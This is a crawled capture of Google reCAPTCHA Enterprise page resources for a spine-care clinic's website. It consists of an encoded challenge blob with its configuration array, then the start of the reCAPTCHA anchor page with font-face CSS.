gTDgsKxDsO3w4LDtcK8wqUmfTLCrmfDpC4Gw7t2wrDDi8O/w6jCu8K+wonDnwZvYsKzU1MkQm/Di1V/wpPDlEXCjnPDmMOcwow1wpo2FMOHJ8OfQsK7wqpUShHCjcKZw4NUG8OnYw/[base64]/Ck8OXEEjCvHhIdFLDqWrCuFMbwqZvw5jDmMKRw6jDm2jDt8KFw5nCn8O2w6JsOcOKAsO9TzpwKl4hRsKgw5Ikwp55wqEtw6IxwrB9w5kDw4jDu8ObLyFswp9EWDrDk8KxIsKhw7DCnMKXOcOeNSnDtD/CjcK8GQrCmMKYwqbCtsO1QcOidcO1DMKDThzDk8KCYTkOwoZAHcOEw7ACwq7DvcKpDBB9wowGRsKpRsKkCRDDo0XDjsKJJ8O0fsOxDcKAbjtuw6k3w5UpwrwGd8OLw5HDr3PDqcOQw5PCmcKdw7PCm8Ocw4TCjcKjw6nDpAkyDU8YLsKTwpwIOEbCmxLCvTXClcK/S8KDw4Ijc8OwE8KDUcKjT2dsI8OUJ3lNHAHCsQ7DvBpLI8Oyw6TDqcOTw54QCVLDr1w5wqjDoxLCmVVNwovDsMK/OSTDrUzCsMO8BnHDtlHCsMOzHsOaQcO0w7HDmcKew5EZw6vCq8OfXH/CrzLCoXvCiVFFw5XDgEIpQXQUJcOvT8KPw7fDhMKJHcOGw4E4KcOrwr7DhsKDw4rDncK+wqnCkz7CmQ3Cl0hgY3PDni/Ckj/Co8OnNMK1fFE6cXHCn8ONFnLDtcOrw57Dk8OkIyc0wrnDqBXDrMK7w7ZGw5opVMKsNMKjXsOqPi7DlH7CvMOzI0tcw6t7woNRwpXDqHdoZA0fLsOyw4dvTwPCosKcUsKfGcKxwokcw53DnDfDmWXCtQ/Cg8K7M8ObWkdhB29Mc8KAS8OmD8KsZHE9w4/DtXrCuMOxAcKuwp/[base64]/DizUpNsORwq3ClcKJRcOqLMKWwqhFb8OsLTAaZcOuw7fCpcKjwrAhw7koT3zCmSfDvsKTw7jDhcKlcyl4fG8SMUnDn2vClTHDqiZxwqbCsTbClAbCm8KWw50jwoQib2VlEMO4w7PDlT84wpXCqAxTw6nCtndYwoMow5h/w6gjwq/CpMODK8OSwq5Ge1Jyw5HDiFrCncOsfXhBw5DCmjU4GcKyNyckKRNEPsOywpnDosKTTsKVwpXDmEHDggPCow0yw5LCsX/DohfDocKMZVkkwq3DkxrDlQfCscKsVSsSdsKow6phEwzDtMKEw43ChMKyU8OpwpsoQjA4UQLCiybDjMOKKcK5SU7CimJvXsKPwr9pw4hZw7nCtcOxwpbDncKHH8ObPUrDpcOhw4rClntbwp0OZMKRw7ZfcsOzElDDlFbCrwo+DMKnf13DpMK+wr/CvjTDsSLDv8KvQWdiwpfCniTCs17CqSdxLcKWZsOrDVnDpcKowpPDpsKpRQ3DglgoDsKWDMKPwqhUw4rCscOkM8Kzw4bCmw3CliHCmDJSWMO5CB4gw5TDhl9IScKlwqHDj0bCrioewospwrpmNxLDtWjDthLDgjfDvwHDh2DCp8KtwpQLwrl2w6DCoFtHwpt1wrPCl2/ChcKYwo3DkMOvTMKvwrpJB0JDwrjCiMKFw4Y3w5PDr8KZPRHDsBXDrkbCmcOYWMOAw4ZIw4BawqIsw6IFw4Yew7PDs8K2f8OYw4nDmMK2a8KZUsKNHcKzJ8Oaw7bCplwVw4QwwrEswq/DsnjDrWnCnxbDmkPDgQfDgBIoYAYhwp7CrRvDvMKOJwgwFgbDl8KKSi/DqxjCh03CsMKvwpXCqcKhFE/[base64]/Djh/CiGBJXsKgw6h4wqpVMRoiw53DmcOUT8O6TsKXwqRSwrnDn03Dp8KMBTDDkizCpMKjw7tCGxTDtk1kwoorw6ktHhPDs8O0w5B7MGjCssKKYgvDhmk4wr/CijzChkPDnhR7wpDDoTnCvxNxCDthwoPDlhLChMK1VQ4sTsOkGH7ChcOCw6XDkBrCqMKEfjB6w4JGwpdVeDTCjjbDlsOHw4Qgw63ChD3DtSpbwpHDtilCFmYRw4ANwo/DtcOxw5cDwoRbPsOTKXcQf1FWSnzDqMKfwr4qw5Ejw5rDgMK0a8ObesK4OEnCnXbDkMK8aSwVM1gNwqdcQl7CkMKiUsKtwqHDhW/CkcKPw4LDtMOQwqLDrSHDmsKIUGHDr8K7wojDlsKmw5zCvsO9YAfCoHDCk8OUw67CksOXH8Kkw53Dtk8HIRNGecOmbhN/EMO3EcOkClhXwp/[base64]/wp/DmT/Du8OQO3TDqR9gFH1zwrHCvxYYw5Aie2/[base64]/CgnHCvmfDpCw2eT4ufSMyS8OvwpRDwrljByQkw4HCpTthw7PCumJnwr4sIUjDlmkKw4nCkMK/w7BYMyfClGPCs8K1FcKowqjDhW4gJcKOwrPDsMKIJmQ+wrDCj8OTTMODwpPDlyrDhXI7VcKFwrnDucOHRcKywo59w6AUOFXCqcKbMQY+GR/CgwTDi8KJw5fCnsOkw6TCsMO3T8KbwrHDnSzDgxfDtX8dwqrCs8KhacKTNMK6DGg4wrs2woolQBPDgVNUwpvCkiXCux1twoTDoQfDpBx0w6fDvmcuw58JwrTDjD/CqDYTw4nCnyBLPHNUQW/[base64]/w6Zww57CiybDhsKiZSzDhUXDpMKwwp3DjzTDqUfCh8OYwqBgNiLCuEd2wqkAw5tgw4QSDMKMUiFuw4LDn8KXw43CiH/ChwrCrk/Cs0zCgwVHAMOAIklsKsOfwrvCiwZmw6vCpDHCtsKCEsKAckLDk8KFwr/DpDnDsUUmw7jCox0XTklVwpEIEsOvOsKcw6nCgWvCr0HCncKofMKKPT9WaDwGw7LDoMKVw5/CvE1ZGDzDmwMtD8OHegdVVDHDsm/DoQo3wq4NwqouacKywrhbw7YCwrJmccOHS08SGRDCnW/[base64]/Cg8KnYcOow44IVMKbw7LDtENPwrFnUzkFwoDCskPDuMOvwojDq8K2Ozp3w7zDtsOFwpzConjCijRUwqxRfcOgbcKPwqjCnsKbw77CqkLCusOsU8KAI8KUwoLDgWNITV9tfcKmbMKED8KBwoPChsOfw6UAw7piw4/CvxZFwrvCil7DlVfCtWzCn1QOw5PDgcKoP8K2wotNah1hwrnDlsO8IX3Ck3Vsw4kqwrQiFMKGJ0QyR8KcDE3DsEJlwpwFwq3DnMOXfMOGC8Khwqcqw4bCpsK6PMKwSsO/EMKFb1V5wq/[base64]/Gn7DhzvDuBzCqGrDmGzDm2jCuybCrsKJR8KNJMK4JsKHCn7DiiRnwq/[base64]/wrdfd8O6HMOhw71nw795UMOEWsKHVcO/c8KAw4wBDVbCth/Dk8K9wqHDpsOFZ8Knw53DicKrw6JRBcKQAMOYwrQHwpRzw4ZYwpN0wrPDlMKqw7rDn0QhT8KxdMO8w5gIwrPDu8K1wo0+Bzsbw6PCu15vMFnCsSFYTcKNw60/w4zCgTIsw7zDuTfDlsKPwo/Dj8O6wo7CtcKPw5USYMK6ICXCscOhG8KrJMKjwr8Gw5XDo345wovDvnVzw5jDjXN+TgnDr0zCi8Khwp7Dq8OTw7lBCDN+w57CusKFSMK+w7R9w6TCn8ODw7jDqcKtGMO0w47Dj0Mvw7UJRykZw6RxfsOEA2Vjwrk4w77Ctl9mwqfCnsOOO3I7RQTCjHfCjcO4w7/CqsKAw7xmOE5xwq7DvwTCgcKUalx9woDDh8Kyw74fbmwnw6XDoX7CrsKKwp8BccKtesKswpXDg03Co8Oqwqlewrs/IMK0w6gTUsOTw7XDr8KiwqnCuGjChsK5w4Bbwr1Bwp5vfsOYw491wrLCkjF5AmPDpcOew5oSZDobwoXDsxzCg8K4w4MBw5bDkBjDrCpZTX3DuVTCpGw2b23DnDPDjsK+wojCmcKAw6AsW8OuAsOswpHDoyLCvQjCjBPDrETCuVPCpcKrw7Vkwo1tw6FjYD/CrMOjwpLDvMOgw4/DrnnDn8Kzw4BJHQYqwpsBw6dDTw7CiMOTwqozw5NEbw7DhcOhPMK7N2Z6woxVaRDCvMKlw5zDiMO5aE3Cni/CoMO6V8KHAcKLwpHCiMOXLh9uwq/ChcOIBcOCE2jDqWbCtcO5w5ojHWzDjjfCpMOdw4bDv3Z8ZcOvw4tfw4I7wpxQYhJnfwlcw4PCqTsaNsOWwqh5w5w9w6vCvsKvw7/CkVkfwrgKwpwyT00vwp5Sw546wrvDqBs7wqLCssOow51Wb8OXccKowoxQwrHDkwHDtMO0w5LDp8K/wpYzZ8OCw4gzcsOGwobDusKWwrJvR8KRwo1/wonCmyzCusKfwpBTOcK7e15GwpLCm8OkIMKeYEVJccOow55vZMK/[base64]/V8OQPm0RbMKkw7gQwp/[base64]/DpjnDqsK0bwxwwqsfwrXCmSXDsSfDpzYywqJsGxfCuMKnwpTDgMKVUsO+wpjDpQHDuCEuewDCq0gzRX8lw4HDhcOaNcKyw7ECw7fCiX7CosObOFjCqsKVwqzCkH90wotlw73DoU/DsMOJw7E3wpgGGAbDtynCkcKqw6w+w5rCgMKUwq7CkcKnGwgnw4XDnR1wPzfCoMKoG8OZPMK3wr9rRsKme8OJwqEEaEN/[base64]/DtcKXw4IgwpZbwpTCmy9Vw4LCosOwwqHCozV0wq/DqsKCNm57w5rCpsKuS8OHwpd5RhNyw48Vw6PDnlsLw5TCnC14Jw/DpR3DmnjDq8KbFsO0wqA2dD/DlR3DshjClRzDqXgOwqRQwoNqw5/CjgLCijjCtMOaTHXCl1DDuMK4PsKxOwtNJWfDhW8Qw5HCvcK6wrnCscOrwr/Crx/Crm7CiFrCnj3CiMKsccKEwpgGwqBnJiVJw7PDlV9ZwrsfKnw/w6lVLcKaMFTCoVBuwpUrfMKaOsKswqJCw5fDocOqfsKuL8OEGGY0w7HDqMK1RFpdYMKfwrVrwoDDoDTDs2zDvsKGwr0meh4tRnouwqh5w50jw6N/[base64]/DsMKPWn42wp1mwp/[base64]/wqPDtMKCf2dCw7zDgcK7w41aw4/DjcKGTCLDnMKDawvDqFElwqslH8KuXWpEw6NkwrkfwrfDmx3CridSw6TDi8Kcw5FoWMOqwrTDssOGw6XDmwLClzd1chTCpcK7fQkpwqBtwpBSw7vDuSJ1A8K9UlAeYV7ChsKLwpHDs2oSwrwsI00DOTlHw7VdDxQew51Sw5A6ZgBmw67CgMO/w7zCjsOFw5ZYTcOpw7jDh8OCbw7CqUrChsOEEMOmUcOjw5PDocK4cgBbVHHCmwohFsO4bMKcdEI0UWtOwrNOwrjChcKSPD4JPcKwwobDo8OkAsOUwpfCn8KNN2LDphljw64oOldgw6hSw73Dh8KNJ8K4XAsCR8K8wrQwS1hnW03DqcOgw6sXwp/DngnCnC4QeSRbwooew7PDn8OUwq1uwrvCvT/[base64]/HsOKNwXDtsK9ZMKvZ0B9woV7w5HCg3nDksOew7ZuwrwLXH0pw4zDpMO2w5HDscO5woPDlsKew681woAVP8KKRsOMw7PCqsKJw57DrcKJwq4zw77Cngt2bzIOYMO4wqQswpXCsC/DoC7DtMKBwojDlzzDucOiwotVw6zDpkPDkiEtw55bMsKfUcKiIk/DiMKEw6QLC8KwWVMWScKZwrAow7HDilzDtcOqw5scBmg/w78IQ0Byw4JsIcO3Pm/CnMKPZVXDg8KnTsKzYxPChAnDtsOzwqfCtsK8NQxNw5FnwrVjBkt8JsKbMMOQwq3Cm8OKaWrDkcKRwpMDwoIuw49owoTCq8KvQMOPw4jDr1HDh2XCtcKxIsOkEyoXw6LDn8KewozDjzNEw7/CgMKVw7s1CcONRsOtKMOhS1Irc8OhwpjCh109SMO5eU0qdhTChUTDpcKJLSgww7/[base64]/wopFwoXCjQPDuk3CmGTCrjjDpMKOCMO1wpHDt8OKwpnDn8KCw4PDjx15DsKiaCzDqVsBwoXCqUlswqZpZn3DpAzDg0TCj8O7V8O6GsOKA8OySxp9Di49wrRRTcK/w5vCjiEow5FewpHDqsK0f8OGw71fw7vDjiDCuTICLAfDjknDtAU+w6w4w41WTznCocO9w43Cl8K4w6Inw43DlsOxw45HwrEnbcOwLsO9DcK6R8Oww7/DucOpw5bDiMK2EmsVFQZewpbDrcKsOnTCin9lDMOJIMO4w7/CjsKrHcObBsKWwojDoMOawprDkMOKBSNRw7x7wpMcKcOPVMOJSsOzw6tmHMKyB2/Cgl3DjcKiwrYqTF/[base64]/CqlYow5zCqkNew4jDgRYrwrlkw5R7J3HCl8O5IMOhw4YpwqPCrcKRw6nCh27DhcOrV8KZw6LDoMKaVsO0wobCgHHDmMOkO3XDhmAqVMOgwp7CiMKBMBhQwrlzwoMGRXEtYsKSwoLDhMKlw6/CuX/Cs8KGw5J0YWvCu8KzY8OfwobCpC1MwqvCicOqw5gOX8Oyw5lDdsK7ZizCq8OBfibDv0XDiSTDnhnCl8Ojw5sCw67DmVpKTRl4w5TCn2nCiyMmCxwQVsOHd8KldWjDocOPMk87XCTClmvDjMOxw6gBw4vDiMKdwp9bw7wRw4rDjR/DvMKkbVTCnH3CnmpAw7HDrcODw5ZvQsO+w4jCqU5hw7/ClsKnwo4pw6vCq2VbD8O8QADDucKqOsOJw5Zlw5gvMCTDusOABR/Cr31mwoQrasODwrbCoDrCjcKsw4dMw7HDuUcswoccwqvCpwLDiFvDq8KFw6TCpy3DiMKnwp3CnsOYwo4Ew7TDnA1BD3FIwr1OaMO/[base64]/[base64]/[base64]/CGLCj1skw7vCrsKcZT5iGU7CtSMHaMKTworCrmzCkSzCg8OVwrHDvw7CtELCo8OowobDtMKRS8O5wr1LIW1cRk3Cj0LCkHVfw5fDoMKSBjIaS8OwwrPClHvDqDBcwrrDhFdde8OAC3HCunDCicK2IMKFABHDucK8bsK/MsO6woPDjDFqWg7DiD4vwopXw5rDq8KwSMOgJMKPbsO4w4rDu8Onw45mw40Dw5LDpE7CkUUnPFc4w4w/[base64]/CiSIQwq7Dt8OLP8Kqf0g1w7LCvD0wcDAHw7oBwoAHdMO6E8KGFBjDtcKeOlDCmsOXHF7DgsOJUAoRH2cQT8ORwr9IACppwopYVxvCi2VyNTtZDl1KWWXDssOUwrbCmsOzccOYBmHCmijDkMKDccKww5nDqB5ZKh4Fw7LDmcOfRDXCgMKsw4JyT8OCw5wfworDtQ/Ci8OsbyFNKHYEQsKLZyQNw4jDkSDDq3jCp03CpMK0w57Dp3ZMYEofwqLCklBywoQiw6ANGMOYRy3Du8KgdMOcwp1VacOZw4fCjsK7Zz3CmMKlwpZKwrjChcOdVVdxBsKtwrjDiMKWwpwDBE9MFTFvwonCtsKKwqvDoMKRdsOyMcOIwrDDhMO8cEtZwq55w5ZiS113wr/[base64]/w4DDjzXDosOzKsOYeGXDn8OHCSnDq8OCIyQsw4vCkQfDl8Olw6zDrsKwwoYTw7jClMOZVz/Cgk/DiE9dwrIswp3Dgz9sw57DmTLCtiIbw4fDmihEOcKMw5TDjC/DgBFqwoANw67DpcKawoVPN1dSPcOqCsKdCsOCw6N9w6LCkMOuw5gbCl9HEcKVWD4KOHgEwp/Dkj7CuzNRYTwHw5fCpxp3w6TCjVFsw6fDuAnDicKLLcKQLFNRwojCusKnwrLDrMOtw6zDrMOKwrXDhcKpwrbDo2TDsVUkw6Bowo7Djk/DrsKQJlYPbUotw6YtI3dIwpYyIcOtDm1PdxrCgsKFw6vDucKwwr9xw5V/woJbW0LDlGDCjcKGVzd6wrxPD8O4dMOfwqQ5dcO4w5cIw4AkIUA8w7Q6w6w4fsOTCmLCtDvCsSJAw4LDisKfwpnDn8O9w4HDjljCrmTDg8KwRcKSw5nCuMKTMsKww6HChzsmwqA9DcKfw4grwrF0w5TCl8K9NsKywq9Jwo4PRjDCs8OuwpzDkA9ewo/DmsK1TsO3wqQlwovDsGrDqsKmw7bCp8KYMzLDlCPDvsOVw48WwpHDhMKPwo5Pw502IzvDhFvCikXCkcORNMKzw5YzKBzDpMKWw7lcKAzCk8KMw4vDh3nCv8Opw4PCn8O4e3pdbsK4MV7CucOCw7Q/[base64]/HUvDk8OJw4/CkxhgbsKcwp/Do8O6wpjDusKEPyrDnkrDkMO1M8Ocw6dOcWZgQSrDpgBRwojDl3hQK8Ovwp7CrcOKUik9wq0hwp/Dlw/DikkrwrQ5QcO+Lj1jw6DDn0TCtT9demrCvxBuF8KCbsOfwpDDvWATwqteWsO5w4TDocKWKcKXw5zDocKJw7B9w78PVcKIwo7DvMOGO15/ecORcsOEN8Otwr0rBkkDw40Zw7YPbDguGgbDlGFKIcKLN3EqW2l/w4hBC8Kzw4LCg8OqNhwow7EVPsKtNsO1wp0DYnLCsGo9f8Kadh3DicOSMMOvwqhZOcKEw53Diho4w5kaw6BAT8KOGyDCpcOKFcKNw6HDr8OQwooRa0HDg37DnjQDwpwgw6DCqcKnZhLDn8ODbG7DksOEGcKDfx/[base64]/VsOWdRVXw5DDnljDsz8Gf2nCoRrCisOMwq7Dq8Oda0JAwrPDm8KrQVLClsOnw7t5w7l0V8KfK8O6AcKgwqRAYcOFwq9Uw4/DoRhYVxk3FsOhw6MZK8OIRGUkD054YsKNasKgwqRDw74OwrV5QcO6HsKqMcOAb2HCn3Bcw4R6wojCl8KUS0kUZsKrw7NrNwfCtVLCvD7DnQZsFCjCvHY5dsKWCcKtHk7CkMK/[base64]/CsULCocKjw7EcFRHDiMOaUxl5KMKYw4crw4kfBgpzwqsWwqFQUTDDnC8MPcKRHcOQXcKcwpoGw5sTwrPDqH1paEPCqUY3w4B0ECpxb8KcwqzDgnQMQn3CpFzCmMO+HMOpw7LDusOATDIJFjwQWwXDki/[base64]/DjignLsKQfQdfw4bDrMKzQMOuw61fw4dDwonDumnDpcOGIcOSWVhUw7R3w4YHFEASwq9mw6vCnQAvw5RZZcOpwrzDjMOhwolKZ8OnVgVMwo8Ib8OTw4PClyPDuHsQBQlcwpkEwrTDo8Kjw67DqcKPw6PDj8KmUsOQwpbDuHQPOsKQb8K/[base64]/DgsO2w5rCoCTDl8Ojw6XCj3dWwoLDkcOkwqjCssKeX2zDpMOEwr5zwqUTwoXDnsO3w7F9w65UFCZZUMOFCy/DoAbCm8OEF8OMKsKwwpDDtMOJNsOJw7RnAMO4N2DCtD0bw6o4VsOEU8KzU2tGw71OEsKoDHLDrMOVARjDvcKhAcOyb0/DmkZ3GjjCuizCqGMbGMOgZGx4w5zDlxDCqsOlwqwEw5lpwovDiMO+wplFSEbCu8OWw67Dp2zDicOpX8K6w7TDm2rCnEjDq8O/w5XDqj59EcK9ehPCggPCtMOdw53CpggSckrCskPDmcOLKsKqw4/DkirCuHTCsgpFw5TCsMK+ckHCmjEYTxfDiMOLfcKHKmnDhhHDlcKIXcKBBMO4w7XDsEYGw5TCtcKVVSZnw67DrD/Cokt8wqdQwpzCp2FoGB3CpzXChCofAkfDvxLDoUTCsCvDugstGR91PEXDkl4jPWd8w5cMb8KXeHlaR0/Doh5QwrVUAMO4S8OhAm1wScKdw4PCrmQzcMOMDMKIdMOuwrkRw5t5w47CmXYOwpF/wqXDkCHCucO0KXDCthg4w7rCn8Kbw7prw7d3w4tZEMK4wrtlw6nDlU/Du1EfS0Buw7DCo8K9fsO+WMO1FcOiw6DCiC/[base64]/ClVsLwoXCsRnDoGPClMKSYwjDp0jDuRB7Vg7CtMKiaGRVw5nDkknDhVHDlRdzw4XDuMO2wq/DkhAmw6tpY8KUL8Ohw7XCg8OoXcKEQsOTwpHDiMKgKsO6DcOhKcOJwqHCp8K7w4Jdwo3DmC0fw4h/[base64]/wp4jwql5AsOBwqoAGlYJwqBPPcOswr4/w7ASAGImw7ABdynCh8O5HwRWwrvCugrDlMKGwpXDosKVw63CmMK4RMOaUMKfwp94DSdlcznCr8KpE8O3HsKVcMK3wp/Do0fCnwPClw1+SgovQ8KqfXbCtVPDng/Dn8KfM8KAHcO/wrJPTG7Dm8Kgw5/DvMKAB8KtwplUw4nDvVnCvRt+KXJ6wr7DicOaw67DmcKGwq09w4BlE8KVE3TCsMKywrgvwo7ClHTCoX89w6vDtn5LdMKcw6PCoWVNwoJMJ8KTw4kKOy10JRJ+OMOnUGMxG8OSwrwXE30nw7sJwpzDpsKOfMOyw7/DpRfDlMK1E8Knwok3UcKNwoRrwpABZ8OpQcOBU0PCpXHDiH3CtsKTQMO8w79EZsKWw5kGCcODDMOSZQbDq8OADRTDnTLDs8K9eSbChANzwqgYwqbClcOKfyzDlsKCwoFcw77CkX/[base64]/w7vCvsOGw7UkLgNdAMOMd8K2wrNbLDB8wqlgw6LDncOHw7M3wp/[base64]/DpjTCiSIKZxZcw7rDpU10JMKWAsKbfBrCkcO8w6nDuznDl8OKFRbDm8KiwqFvw4EeeGVzVzTDgsOYG8OaR0pTFcKiw65Jwo/Dmw3DgF8lwpPCtsOKJcO4EHzCkSxzw5B5wo/DgsKWWR3CjFNCJ8O7woXDpcOdYsOQw6fCl1fDrzEjbMKWYw1YccK3X8Kfwr4Ew6ktwrHCgMKFw5DCmjIYwp7Cnk5PTcOowrgaAcKkM2IrTsOEw7TCkMOyw6vClVfCssKXwr/DgHDDpG/[base64]/w7YWBsO6woXCpGB/KcKUwqJJTl3CrARcw4LDvSHDrMK1AcKFIMOVBcOKw7Rsw57Ci8O2d8KNwpfDrcO2CX03wrl7wqjDucKBE8O/woBmwpzDgsOQwrojBn7CrsKKdcOYDMO+ZkV4w7V5W3Q7wrjDu8KWwqJraMO8AMKQCMKlwqbDtV7CiThhw77DlMOxwoHDvS/DnVkPwpd1G0zCuXBHZMOSwotLw4/[base64]/DssOFw7V3w4/DvsKewqvDjgnCuSHDq2HCnMOJw6fDlgXCq8OBwoXDksOJN0Qcw6Jdw79AT8OZZxXDqcKzeyvDo8O6KW3CghvDp8KoAMOFZ0UrwqzCvBkEw745wq9BwpDCiSjDlsKWPMK7w5swZSRVBcKeWMK3AnTCqHJjw74fRF1Cw6/CkcKufVzCvErCs8KQDWTDqcO2TjNRB8Kkw7vCqRZ6woXDrcKrw4HCjlEHScOGaRE7VCYJw7AFc0N7dMOww4dEE117dGvDlcK5w4nCq8KNw4ldIDMOwoDDjyTCtT3DpcOYwqZ9OMOkHWh7w6JcMsKjwr8iIMOMw7gMwpTCsmvCssOZHcOcfsKER8OQJcK4ZsO/wrMrIg3DiirDiwYCw4dwwow/KFM5E8OZIMOPGcOFWsOJQMOzwoTCkXnCqMKmwr0yU8K4NMKJw4AOK8KMQsOXwrLDqz4FwpEHfGPDocKIa8O5NsO/[base64]/CqsKIPMKuwq/Dk8OYw4LDpg0+aMKpwp3DnCNlPcOIw4VqGWjClj5RTH4Zw7DDvcOkwpHDj2bDjQ9cCsKUfFMcw4bDh155wrHDujXDs3lMw4/Dt3MIASbDmGdKwqHDjnvCn8K/[base64]/Cg8ODW8KLezQ3wrI4K8Odw5d9CsOnAMKwwplZOlhHwoDDksOsWSjDusK6w513w4bDm8Ksw6zDpwLCpsKywp9KM8KtZE/CssOqw7bDlh9/G8Osw5p8wrrDjhoVw6LDqsKow5DDs8K6w40Bw4PCkMOvwqlXLQBiHU0BTwnClDVQBXgLYG4gwp8xw6ZmRcOTw6chFD3CrMOaIcOjwrIxw7gnw5/Cj8KPOhMcJnLDrGouwp7CjjQCw4XDkMOwQMKsMx3DuMOJRkzDsHB3TkLDkMK4w48xZ8Otwo4vw61Kwp9Ywp/Du8OLRMKJwqUrw593GcOjGsOfw5fDuMKRU2BYw5LDnSowc0NMRsKxdQx+wrXDvnvCvg9nUsKiZsKmYBnCrU/DssO/[base64]/[base64]/WSHDr8KDEzQWPGQLw5HCizZZesKjw4sIw7vCtsOrMBdpw5PDtBpowqYdJnTDhxFwH8O9w5pHw67CtsOqesK/FwXDgVZiwrvCmMKDcQ5Rw5jClm4sw4rCimvDhcK7wqgsCsKfwo1XR8OXDBnDmzNKwoJrw7gbw7LCoTXDk8OvF1TDgWjDmADDlhnCvmtywocWTH7CsGTCmHQOFcKNw7DDsMObLQXDqGRjw7vDscOFwqVeL1DDkMKtWMKoCsOqw6lDOQ/[base64]/VsKNbsO5w6olw6fDuAl6w4ZCw47Du8Kqw7/DjSFLw6nDusOoP8KewrjChcKTw6cqagowA8OOccOgLVMswosHFsOPwq7Dqk0zBwfCgsK5wq9gBMKXQ1vDt8K2NkB4wpxxw4jDgmjDk0geBB7CmMKrLMK3woRCRBZ8FyI8esOuw4VfIMOHHcODXyBqw7bDjcOUw7M9R3/CrE/[base64]/w5l1BMOQWsKKworDqsK7emTCjyPChEfDusOmI8KxwrocFi/CmhvCoMO3wofCq8KPw77DrnDCqsOEw53DhsONwrTCn8K/G8KFXBMjKhfCpcOfw4nDnQVNHjBvG8KGDTA8w7XDu23DnsKYwqjDj8OgwrjDjiDDiB0kwqHCiRTDp3wgwq7CsMKoZMKww77Dt8K1w5k+w5cvw6LDilZ9w6xQw4gMYsKTwrbCscOkbMK/wo/DiTnCjMKjw5HCqMK3bDDCj8Oaw4cWw75rw6srw7Ynw7vDiXXCvcKFw6TDq8O9w4fDk8Olw4lqw6PDpAjDljQ6wovDs3/[base64]/w6AqMSAuwoJ3Qi/CjwcKUcO3w5lywrB5L8K/VMKvfEBuw5rDgi5vJzFrZMO2w684ccKxw4zDpUc/wqrDkcOqw71BwpdRwrPDk8OgwrvCocOGEDPDnsKUwo8bwotZwrRdwqgjfcKcRsOsw40RwpEdNl/CoWLCvMO8ZcOwawkjwrcLeMOfUQLChwQNQsOFC8KAfcK0TMOAw6nDpcODw4zCrsKqJcOdacOMw6jCqFklwoDDnC7DosK/GQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newenglandspineanddisc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Q/lVK6Pg35ZlU9vXOl++4g6qMUC83iud3DBskAw+sc\\u003d\x22,1,0,null,1,1769023526421,0,0,[32,201,111],null,[241,74,68,175],\x22RC-8CjD4LnRi3bCmA\x22,null,null,null,null,null,\x220dAFcWeA4Gx7r5UMmoKpP4IqAJofZvwqiou4EZ74Lul1W6IROtqR6Y7rpLiY7MqGcIqX6J---7hYWxePWRaAgqQ0XVWA1O9g5hiA\x22,1769106326561]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubmV3ZW5nbGFuZHNwaW5lYW5kZGlzYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sa9iyuwiiew2
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, 